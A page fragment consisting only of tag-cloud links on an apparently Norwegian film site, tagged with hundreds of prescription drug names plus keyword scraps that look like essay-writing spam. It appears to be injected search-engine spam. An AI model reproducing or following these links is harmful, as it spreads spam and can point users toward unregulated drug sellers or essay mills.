<a href='https://norsksuperfilm.regap.no/index.php/tag/maxalt/' class='tag-link-607' title='1 topic' >Maxalt</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dilantin/' class='tag-link-609' title='1 topic' >Dilantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyprexa/' class='tag-link-576' title='1 topic' >Zyprexa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/retin-a/' class='tag-link-626' title='1 topic' >Retin-A</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/indinavir/' class='tag-link-640' title='1 topic' >Indinavir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lady-era/' class='tag-link-639' title='1 topic' >Lady era</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dostinex/' class='tag-link-638' title='1 topic' >Dostinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nizoral/' class='tag-link-637' title='1 topic' >Nizoral</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyloprim/' class='tag-link-636' title='1 topic' >Zyloprim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/acivir/' class='tag-link-635' title='1 topic' >Acivir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nexium/' class='tag-link-634' title='1 topic' >Nexium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/altace/' class='tag-link-633' title='1 topic' >Altace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactrim/' class='tag-link-632' title='1 topic' >Bactrim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ampicillin/' class='tag-link-631' title='1 topic' >Ampicillin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cipro/' class='tag-link-630' title='1 topic' >Cipro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clozaril/' class='tag-link-629' title='1 topic' >Clozaril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/naltrexone/' class='tag-link-628' title='1 topic' >Naltrexone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ethionamide/' class='tag-link-627' title='1 topic' >Ethionamide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/baclofen/' class='tag-link-625' title='1 topic' >Baclofen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arava/' class='tag-link-610' title='1 topic' >Arava</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/desyrel/' class='tag-link-624' title='1 topic' >Desyrel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trazodone/' class='tag-link-623' title='1 topic' >Trazodone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamictal/' class='tag-link-622' title='1 topic' >Lamictal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/purim/' class='tag-link-621' title='1 topic' >Purim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lariam/' class='tag-link-620' title='1 topic' >Lariam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pariet/' class='tag-link-619' title='1 topic' >Pariet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcolin/' class='tag-link-618' title='1 topic' >Himcolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ceftin/' class='tag-link-617' title='1 topic' >Ceftin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroquel/' class='tag-link-616' title='1 topic' >Seroquel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dramamine/' class='tag-link-615' title='1 topic' >Dramamine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ralista/' class='tag-link-614' title='1 topic' >Ralista</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/floxin/' class='tag-link-613' title='1 topic' >Floxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diarex/' class='tag-link-612' title='1 topic' >Diarex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tamoxifen/' class='tag-link-611' title='1 topic' >Tamoxifen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flomax/' class='tag-link-577' title='1 topic' >Flomax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keppra/' class='tag-link-575' title='1 topic' >Keppra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/terramycin/' class='tag-link-642' title='1 topic' >Terramycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactroban/' class='tag-link-525' title='1 topic' >Bactroban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zebeta/' class='tag-link-539' title='1 topic' >Zebeta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diakof/' class='tag-link-538' title='1 topic' >Diakof</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minocin/' class='tag-link-537' title='1 topic' >Minocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/metoclopramide/' class='tag-link-536' title='1 topic' >Metoclopramide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cleocin/' class='tag-link-535' title='1 topic' >Cleocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lasix/' class='tag-link-534' title='1 topic' >Lasix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ponstel/' class='tag-link-533' title='1 topic' >Ponstel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levlen/' class='tag-link-532' title='1 topic' >Levlen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloromycetin/' class='tag-link-531' title='1 topic' >Chloromycetin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/provera/' class='tag-link-530' title='1 topic' >Provera</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ophthacare/' class='tag-link-529' title='1 topic' >Ophthacare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/yougara/' class='tag-link-528' title='1 topic' >Yougara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/luvox/' class='tag-link-527' title='1 topic' >Luvox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/digoxin/' class='tag-link-526' title='1 topic' >Digoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/effexor/' class='tag-link-524' title='1 topic' >Effexor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erexin-v/' class='tag-link-541' title='1 topic' >Erexin-V</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vytorin/' class='tag-link-523' title='1 topic' >Vytorin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sinequan/' class='tag-link-522' title='1 topic' >Sinequan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dapoxetine/' class='tag-link-521' title='1 topic' >Dapoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/penegra/' class='tag-link-520' title='1 topic' >Penegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avapro/' class='tag-link-519' title='1 topic' >Avapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/roxithromycin/' class='tag-link-518' title='1 topic' >Roxithromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tegretol/' class='tag-link-517' title='1 topic' >Tegretol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zantac/' class='tag-link-516' title='1 topic' >Zantac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mircette/' class='tag-link-515' title='1 topic' >Mircette</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxazosin/' class='tag-link-514' title='1 topic' >Doxazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupropion/' class='tag-link-513' title='1 topic' >Bupropion</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarinex/' class='tag-link-512' title='1 topic' >Clarinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/apcalis/' class='tag-link-511' title='1 topic' >Apcalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levothroid/' class='tag-link-510' title='1 topic' >Levothroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcocid/' class='tag-link-540' title='1 topic' >Himcocid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actoplus/' class='tag-link-542' title='1 topic' >Actoplus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/advair/' class='tag-link-574' title='1 topic' >Advair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/medrol/' class='tag-link-559' title='1 topic' >Medrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/renagel/' class='tag-link-573' title='1 topic' >Renagel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vasotec/' class='tag-link-572' title='1 topic' >Vasotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/synthroid/' class='tag-link-571' title='1 topic' >Synthroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diflucan/' class='tag-link-570' title='1 topic' >Diflucan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/stromectol/' class='tag-link-569' title='1 topic' >Stromectol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldara/' class='tag-link-568' title='1 topic' >Aldara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/neurontin/' class='tag-link-567' title='1 topic' >Neurontin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/serophene/' class='tag-link-566' title='1 topic' >Serophene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xeloda/' class='tag-link-565' title='1 topic' >Xeloda</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fincar/' class='tag-link-564' title='1 topic' >Fincar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trandate/' class='tag-link-563' title='1 topic' >Trandate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/claritin/' class='tag-link-562' title='1 topic' >Claritin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopressor/' class='tag-link-561' title='1 topic' >Lopressor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actonel/' class='tag-link-560' title='1 topic' >Actonel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/brahmi/' class='tag-link-558' title='1 topic' >Brahmi</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/abilify/' class='tag-link-543' title='1 topic' >Abilify</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cefadroxil/' class='tag-link-557' title='1 topic' >Cefadroxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zestoretic/' class='tag-link-556' title='1 topic' >Zestoretic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/confido/' class='tag-link-555' title='1 topic' >Confido</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lithium/' class='tag-link-554' title='1 topic' >Lithium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadacip/' class='tag-link-553' title='1 topic' >Tadacip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aspirin/' class='tag-link-552' title='1 topic' >Aspirin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dipyridamole/' class='tag-link-551' title='1 topic' >Dipyridamole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paroxetine/' class='tag-link-550' title='1 topic' >Paroxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alli/' class='tag-link-549' title='1 topic' >Alli</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/myambutol/' class='tag-link-548' title='1 topic' >Myambutol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eulexin/' class='tag-link-547' title='1 topic' >Eulexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tretinoin/' class='tag-link-546' title='1 topic' >Tretinoin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/crestor/' class='tag-link-545' title='1 topic' >Crestor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mobic/' class='tag-link-544' title='1 topic' >Mobic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/slimex/' class='tag-link-641' title='1 topic' >Slimex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zoloft/' class='tag-link-643' title='1 topic' >Zoloft</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antivert/' class='tag-link-508' title='1 topic' >Antivert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benicar/' class='tag-link-728' title='1 topic' >Benicar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytotec/' class='tag-link-741' title='1 topic' >Cytotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plaquenil/' class='tag-link-740' title='1 topic' >Plaquenil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/unisom/' class='tag-link-739' title='1 topic' >Unisom</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finpecia/' class='tag-link-738' title='1 topic' >Finpecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/propecia/' class='tag-link-737' title='1 topic' >Propecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benemid/' class='tag-link-736' title='1 topic' >Benemid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrea/' class='tag-link-735' title='1 topic' >Hydrea</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prilosec/' class='tag-link-734' title='1 topic' >Prilosec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zocor/' class='tag-link-733' title='1 topic' >Zocor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/styplon/' class='tag-link-732' title='1 topic' >Styplon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amantadine/' class='tag-link-731' title='1 topic' >Amantadine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/carafate/' class='tag-link-730' title='1 topic' >Carafate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/gasex/' class='tag-link-729' title='1 topic' >Gasex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloroquine/' class='tag-link-727' title='1 topic' >Chloroquine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ventolin/' class='tag-link-743' title='1 topic' >Ventolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diclofenac/' class='tag-link-726' title='1 topic' >Diclofenac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zovirax/' class='tag-link-725' title='1 topic' >Zovirax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fluoxetine/' class='tag-link-724' title='1 topic' >Fluoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/famvir/' class='tag-link-723' title='1 topic' >Famvir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amaryl/' class='tag-link-722' title='1 topic' >Amaryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atrovent/' class='tag-link-721' title='1 topic' >Atrovent</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/femara/' class='tag-link-720' title='1 topic' >Femara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamisil/' class='tag-link-719' title='1 topic' >Lamisil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/entocort/' class='tag-link-718' title='1 topic' >Entocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cardizem/' class='tag-link-717' title='1 topic' >Cardizem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proscar/' class='tag-link-716' title='1 topic' >Proscar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytoxan/' class='tag-link-715' title='1 topic' >Cytoxan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/albendazole/' class='tag-link-714' title='1 topic' >Albendazole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/v-gel/' class='tag-link-713' title='1 topic' >V-gel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rocaltrol/' class='tag-link-742' title='1 topic' >Rocaltrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/toprol/' class='tag-link-744' title='1 topic' >Toprol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/citalopram/' class='tag-link-711' title='1 topic' >Citalopram</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aciclovir/' class='tag-link-761' title='1 topic' >Aciclovir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/become/' class='tag-link-942' title='1 topic' >become</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/just/' class='tag-link-941' title='1 topic' >just</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article-here/' class='tag-link-863' title='1 topic' >article Here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procrastinating/' class='tag-link-862' title='1 topic' >procrastinating</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article/' class='tag-link-861' title='1 topic' >article</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/produce/' class='tag-link-860' title='1 topic' >produce</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/how-to/' class='tag-link-859' title='1 topic' >how-to</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colospa/' class='tag-link-768' title='1 topic' >Colospa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pristiq/' class='tag-link-767' title='1 topic' >Pristiq</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/innopran/' class='tag-link-766' title='1 topic' >Innopran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zenegra/' class='tag-link-765' title='1 topic' >Zenegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antabuse/' class='tag-link-764' title='1 topic' >Antabuse</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/olanzapine/' class='tag-link-763' title='1 topic' >Olanzapine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lipitor/' class='tag-link-762' title='1 topic' >Lipitor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rumalaya/' class='tag-link-760' title='1 topic' >Rumalaya</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/skelaxin/' class='tag-link-745' title='1 topic' >Skelaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupron/' class='tag-link-759' title='1 topic' >Bupron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lanoxin/' class='tag-link-758' title='1 topic' >Lanoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarina/' class='tag-link-757' title='1 topic' >Clarina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vantin/' class='tag-link-756' title='1 topic' >Vantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procardia/' class='tag-link-755' title='1 topic' >Procardia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colchicine/' class='tag-link-754' title='1 topic' >Colchicine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viagra/' class='tag-link-753' title='1 topic' >Viagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alavert/' class='tag-link-752' title='1 topic' >Alavert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clonidine/' class='tag-link-751' title='1 topic' >Clonidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/voveran/' class='tag-link-750' title='1 topic' >Voveran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/copegus/' class='tag-link-749' title='1 topic' >Copegus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coreg/' class='tag-link-748' title='1 topic' >Coreg</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/npxl/' class='tag-link-747' title='1 topic' >NPXL</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxycycline/' class='tag-link-746' title='1 topic' >Doxycycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mestinon/' class='tag-link-712' title='1 topic' >Mestinon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erythromycin/' class='tag-link-710' title='1 topic' >Erythromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nimotop/' class='tag-link-644' title='1 topic' >Nimotop</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/furosemide/' class='tag-link-660' title='1 topic' >Furosemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/betapace/' class='tag-link-674' title='1 topic' >Betapace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/forzest/' class='tag-link-673' title='1 topic' >Forzest</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sarafem/' class='tag-link-672' title='1 topic' >Sarafem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/motilium/' class='tag-link-671' title='1 topic' >Motilium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xalatan/' class='tag-link-670' title='1 topic' >Xalatan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proventil/' class='tag-link-669' title='1 topic' >Proventil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zaditor/' class='tag-link-668' title='1 topic' >Zaditor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prometrium/' class='tag-link-667' title='1 topic' >Prometrium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lozol/' class='tag-link-666' title='1 topic' >Lozol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diltiazem/' class='tag-link-665' title='1 topic' >Diltiazem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nasonex/' class='tag-link-664' title='1 topic' >Nasonex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/danazol/' class='tag-link-663' title='1 topic' >Danazol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prevacid/' class='tag-link-662' title='1 topic' >Prevacid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/omnicef/' class='tag-link-661' title='1 topic' >Omnicef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/isoptin/' class='tag-link-659' title='1 topic' >Isoptin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actos/' class='tag-link-676' title='1 topic' >Actos</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finax/' class='tag-link-658' title='1 topic' >Finax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clindamycin/' class='tag-link-657' title='1 topic' >Clindamycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prednisone/' class='tag-link-656' title='1 topic' >Prednisone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pletal/' class='tag-link-655' title='1 topic' >Pletal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/requip/' class='tag-link-654' title='1 topic' >Requip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/feldene/' class='tag-link-653' title='1 topic' >Feldene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rogaine/' class='tag-link-652' title='1 topic' >Rogaine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyban/' class='tag-link-651' title='1 topic' >Zyban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ayurslim/' class='tag-link-650' title='1 topic' >Ayurslim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tofranil/' class='tag-link-649' title='1 topic' >Tofranil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/emsam/' class='tag-link-648' title='1 topic' >Emsam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/speman/' class='tag-link-647' title='1 topic' >Speman</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arimidex/' class='tag-link-646' title='1 topic' >Arimidex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prazosin/' class='tag-link-645' title='1 topic' >Prazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keftab/' class='tag-link-675' title='1 topic' >Keftab</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cyklokapron/' class='tag-link-677' title='1 topic' >Cyklokapron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/temovate/' class='tag-link-709' title='1 topic' >Temovate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/azulfidine/' class='tag-link-694' title='1 topic' >Azulfidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zofran/' class='tag-link-708' title='1 topic' >Zofran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hoodia/' class='tag-link-707' title='1 topic' >Hoodia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopid/' class='tag-link-706' title='1 topic' >Lopid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/norvasc/' class='tag-link-705' title='1 topic' >Norvasc</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hyzaar/' class='tag-link-704' title='1 topic' >Hyzaar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/venlor/' class='tag-link-703' title='1 topic' >Venlor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/florinef/' class='tag-link-702' title='1 topic' >Florinef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paxil/' class='tag-link-701' title='1 topic' >Paxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lisinopril/' class='tag-link-700' title='1 topic' >Lisinopril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minomycin/' class='tag-link-699' title='1 topic' >Minomycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fertomid/' class='tag-link-698' title='1 topic' >Fertomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrochlorothiazide/' class='tag-link-697' title='1 topic' >Hydrochlorothiazide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/precose/' class='tag-link-696' title='1 topic' >Precose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lexapro/' class='tag-link-695' title='1 topic' >Lexapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bentyl/' class='tag-link-693' title='1 topic' >Bentyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nolvadex/' class='tag-link-678' title='1 topic' >Nolvadex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/periactin/' class='tag-link-692' title='1 topic' >Periactin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aleve/' class='tag-link-691' title='1 topic' >Aleve</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cephalexin/' class='tag-link-690' title='1 topic' >Cephalexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finast/' class='tag-link-689' title='1 topic' >Finast</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/epivir-hbv/' class='tag-link-688' title='1 topic' >Epivir-HBV</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pilex/' class='tag-link-687' title='1 topic' >Pilex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dulcolax/' class='tag-link-686' title='1 topic' >Dulcolax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imdur/' class='tag-link-685' title='1 topic' >Imdur</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/allegra/' class='tag-link-684' title='1 topic' >Allegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldactone/' class='tag-link-683' title='1 topic' >Aldactone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mentat/' class='tag-link-682' title='1 topic' >Mentat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pamelor/' class='tag-link-681' title='1 topic' >Pamelor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/topamax/' class='tag-link-680' title='1 topic' >Topamax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ranitidine/' class='tag-link-679' title='1 topic' >Ranitidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xenical/' class='tag-link-509' title='1 topic' >Xenical</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biaxin/' class='tag-link-507' title='1 topic' >Biaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculties-besides/' class='tag-link-365' title='1 topic' >faculties besides</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose/' class='tag-link-293' title='1 topic' >easily compose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/most-regular/' class='tag-link-315' title='1 topic' >most regular</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/little-time/' class='tag-link-314' title='1 topic' >little time</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/papers-essays/' class='tag-link-313' title='1 topic' >papers essays</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assignments-which/' class='tag-link-312' title='1 topic' >assignments which</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aiwrite-essay/' class='tag-link-358' title='1 topic' >ai???write essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive-compulsive/' class='tag-link-301' title='1 topic' >assaults obsessive compulsive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive/' class='tag-link-300' title='1 topic' >assaults obsessive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/analysis-resume/' class='tag-link-299' title='1 topic' >analysis resume</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/free-charge/' class='tag-link-297' title='1 topic' >free charge</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biology-sponsor/' class='tag-link-296' title='1 topic' >Biology sponsor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose-your/' class='tag-link-294' title='1 topic' >easily compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/compose-your/' class='tag-link-292' title='1 topic' >compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-certain/' class='tag-link-317' title='1 topic' >make certain</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/listed-here/' class='tag-link-289' title='1 topic' >listed here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-paper/' class='tag-link-288' title='1 topic' >essay paper</a>
